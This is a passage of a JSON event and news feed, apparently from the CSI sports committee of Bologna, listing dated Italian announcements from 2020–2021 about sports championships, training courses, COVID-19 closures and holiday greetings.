Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Dal 24 agosto riapre il Comitato CSI di Bologna","description":"","url":"\/dalla-segreteria\/1275-dal-24-agosto-riapre-il-comitato-csi-di-bologna"},{"date":"2020-09-21 00:00:00","type":"","title":"Aperte le iscrizioni nuoto CSI!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1278-aperte-le-iscrizioni-nuoto-csi"},{"date":"2020-09-01 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-04 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-08 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-11 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-27 00:00:00","type":"","title":"Homelimpiadi: le premiazioni ","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1290-homelimpiadi-le-premiazioni"},{"date":"2020-10-07 00:00:00","type":"","title":"7\/10\/2020 Giornata dei Risvegli: arriva l'Alto Patronato del Presidente della Repubblica","description":"","url":"\/manifestazioni-eventi\/1299-7-10-2020-giornata-dei-risvegli-arriva-l-alto-patronato-del-presidente-della-repubblica"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-12-03 00:00:00","type":"","title":"Fino al 3 dicembre sospese le attivit\u00e0 Csi di interesse nazionale","description":"","url":"\/135-covid-19\/1335-fino-al-3-dicembre-sospese-le-attivita-csi-di-interesse-nazionale"},{"date":"2020-12-08 00:00:00","type":"","title":"Pallavolo CSI: il nuovo V-Contest!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1341-pallavolo-csi-il-nuovo-contest"},{"date":"2020-12-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-12-15 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-11-18 00:00:00","type":"","title":"18 novembre: Giornata europea contro abusi sessuali","description":"","url":"\/notizie-dal-comitato\/1346-18-novembre-giornata-europea-contro-abusi-sessuali"},{"date":"2020-11-25 00:00:00","type":"","title":"25 novembre: giornata mondiale contro la violenza sulle donne","description":"","url":"\/fatti-persone\/1347-25-novembre-giornata-mondiale-contro-la-violenza-sulle-donne"},{"date":"2020-12-04 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-05 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-08 00:00:00","type":"","title":"45\u00b0 Camminata di San Luca \"diffusa\"","description":"","url":"\/manifestazioni-eventi\/1350-45-camminata-di-san-luca"},{"date":"2021-01-17 00:00:00","type":"","title":"Challenge pallavolo giovanile: alleniamoci con i selfie!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1353-challenge-pallavolo-giovanile-alleniamoci-con-i-selfie"},{"date":"2020-12-22 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/arbitri-e-giudici\/1366-corso-segnapunti-pallavolo-nuova-data"},{"date":"2020-12-21 00:00:00","type":"","title":"Covid-19: contributi ad associazioni e societ\u00e0 sportive","description":"","url":"\/135-covid-19\/1367-covid-19-contributi-ad-associazioni-e-societa-sportive-per-attivita-e-spese-sostenute"},{"date":"2020-12-21 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-22 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-23 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-24 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-25 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-26 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-27 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-28 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-29 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-30 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-31 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-01 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-02 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-03 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-04 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-05 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-06 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-07 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-09 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-10 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-11 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Servizio Civile Universale: cercasi volontari nel CSI","description":"","url":"\/notizie-dal-comitato\/1383-servizio-civile-universale-cercasi-volontari-nel-csi"},{"date":"2021-01-12 00:00:00","type":"","title":"Riapre il Comitato di Bologna!","description":"","url":"\/dalla-segreteria\/1385-buone-feste-2021"},{"date":"2021-02-01 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/1393-corso-segnapunti-pallavolo-nuova-data"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso CSI 2021: i candidati","description":"","url":"\/notizie-dal-comitato\/1395-congresso-csi-2021-come-partecipare"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso 2021: il programma e le indicazioni per il voto","description":"","url":"\/notizie-dal-comitato\/1400-congresso-2021-il-programma-e-le-indicazioni-di-voto"},{"date":"2021-02-27 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-20 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-25 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-13 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-22 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-24 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-02-15 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-16 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-17 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-18 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-19 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-21 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-22 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-23 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-24 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-25 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-26 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-27 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-28 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-01 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-02 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-03 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-04 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-05 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-06 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-07 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-08 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-09 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-10 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-03-04 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-05 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-06 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-07 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-08 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-09 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-10 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-11 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-12 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-13 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-14 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-15 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-16 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-17 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-18 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-19 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-20 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-21 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-25 00:00:00","type":"","title":"E - SPORTS: gioved\u00ec 25 marzo, la finale","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1444-e-sports-giovedi-25-marzo-la-finale"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-05-29 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-30 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-19 00:00:00","type":"","title":"Quale futuro per lo sport amatoriale e giovanile italiano?","description":"","url":"\/notizie-dal-comitato\/1490-quale-futuro-per-lo-sport-amatoriale-e-giovanile-italiano"},{"date":"2021-05-24 00:00:00","type":"","title":"Campionato Calcio a 7: le prime partite ufficiali della Ripartenza!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1492-campionato-calcio-a-7-le-prime-partite-ufficiali-della-ripartenza"},{"date":"2021-05-25 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-27 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-26 00:00:00","type":"","title":"Olympia Games, Estate a 5 cerchi: un nuovo sussidio CSI per i centri estivi","description":"","url":"\/formazione\/1495-olympia-games-estate-a-5-cerchi"},{"date":"2021-06-11 00:00:00","type":"","title":"GreenBeach 2021: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1501-greenbeach-2021-aperte-le-iscrizioni"},{"date":"2021-06-03 00:00:00","type":"","title":"Campionato Smart di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1502-campionato-smart-di-pallacanestro-femminile"},{"date":"2021-06-09 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-16 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-09 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-16 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-23 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-21 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-26 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-27 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-09-18 00:00:00","type":"","title":"Basket giovanile: la nuova stagione del CSI ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1518-basket-giovanile-la-nuova-stagione-del-csi"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail: 03.10.2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1521-bologna-marathon-in-trail-03-10-2021"},{"date":"2021-09-02 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-03 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-04 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-05 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-07-25 00:00:00","type":"","title":"MTB: in Franciacorta il campionato XC","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1527-mtb-in-franciacorta-il-campionato-xc"},{"date":"2021-09-10 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-20 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-27 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-24 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, 